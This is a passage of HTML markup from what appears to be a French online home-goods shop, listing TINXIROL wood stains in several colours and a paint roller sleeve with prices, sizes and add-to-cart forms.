          alt = "Teinture bois TINXIROL (Gris)"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_988" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_988" name="minimal_quantity">
		<input type="hidden" value="351" class="id_product_attribute id_product_attribute_988" name="id_product_attribute">
		<input type="hidden" value="988" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_988" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_988" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="988" data-id-product-attribute="351" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-988-351"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-351-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-351-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l">Teinture bois TINXIROL (Gris)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="787" data-id-product-attribute="151" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-teinture-bois-tinxirol-chene-fonce-3167620012084.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/868-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Merisier)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/868-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_787" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_787" name="minimal_quantity">
		<input type="hidden" value="151" class="id_product_attribute id_product_attribute_787" name="id_product_attribute">
		<input type="hidden" value="787" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_787" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_787" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="787" data-id-product-attribute="151" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-787-151"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-151-teinture-bois-tinxirol-chene-fonce-3167620012084.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/787-151-teinture-bois-tinxirol-chene-fonce-3167620012084.html#/50-volume-05_l">Teinture bois TINXIROL (Merisier)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="115" data-id-product-attribute="160" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/195-home_default/teinture-bois-tinxirol-teinte-anglaise.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Teinte anglaise)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/195-large_default/teinture-bois-tinxirol-teinte-anglaise.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_115" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_115" name="minimal_quantity">
		<input type="hidden" value="160" class="id_product_attribute id_product_attribute_115" name="id_product_attribute">
		<input type="hidden" value="115" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_115" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_115" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="115" data-id-product-attribute="160" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-115-160"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-160-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/115-160-teinture-bois-tinxirol-teinte-anglaise-3167620012213.html#/50-volume-05_l">Teinture bois TINXIROL (Teinte anglaise)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture TINXIROL 2000  pour boiseries et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="965" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1098-home_default/manchon-pate-de-lapin-laqueur.jpg"
          src="[data-uri]"
          alt = "Manchon pâte de lapin laqueur"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1098-large_default/manchon-pate-de-lapin-laqueur.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_965" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_965" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_965" name="id_product_attribute">
		<input type="hidden" value="965" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_965" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_965" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="965" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-965-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/965-manchon-pate-de-lapin-laqueur-032618902201.html">Manchon pâte de lapin laqueur MAPAZ</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Lot de 2 manchons pâte de lapin 10 cm Laqueur de chez Mapaz</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="110" data-id-product-attribute="131" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-teinture-bois-tinxirol-chene-fonce.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1145-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Blanc)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1145-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/1146-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Blanc)"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_110" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_110" name="minimal_quantity">
		<input type="hidden" value="131" class="id_product_attribute id_product_attribute_110" name="id_product_attribute">
		<input type="hidden" value="110" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_110" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_110" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="110" data-id-product-attribute="131" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-110-131"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-131-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/110-131-teinture-bois-tinxirol-chene-fonce.html#/50-volume-05_l">Teinture bois TINXIROL (Blanc)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="986" data-id-product-attribute="345" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-teinture-bois-tinxirol-chene-fonce-3167620012022.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1144-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (chêne foncé)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1144-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="9" class="quantity_product quantity_product_986" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_986" name="minimal_quantity">
		<input type="hidden" value="345" class="id_product_attribute id_product_attribute_986" name="id_product_attribute">
		<input type="hidden" value="986" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_986" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_986" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="986" data-id-product-attribute="345" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-986-345"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-345-teinture-bois-tinxirol-chene-fonce-3167620012022.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/986-345-teinture-bois-tinxirol-chene-fonce-3167620012022.html#/50-volume-05_l">Teinture bois TINXIROL (chêne foncé)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture acrylique concentrée TINXIROL pour bois et toutes surfaces poreuses.
1 litre couvre 10 à 15m².</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="782" data-id-product-attribute="134" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/860-home_default/teinture-tinxirol-2000-bois-chene-moyen.jpg"
          src="[data-uri]"
          alt = "Teinture bois  Tinxirol (Chêne Clair)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/860-large_default/teinture-tinxirol-2000-bois-chene-moyen.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="5" class="quantity_product quantity_product_782" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_782" name="minimal_quantity">
		<input type="hidden" value="134" class="id_product_attribute id_product_attribute_782" name="id_product_attribute">
		<input type="hidden" value="782" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_782" name="qty" value="1" data-min="1">
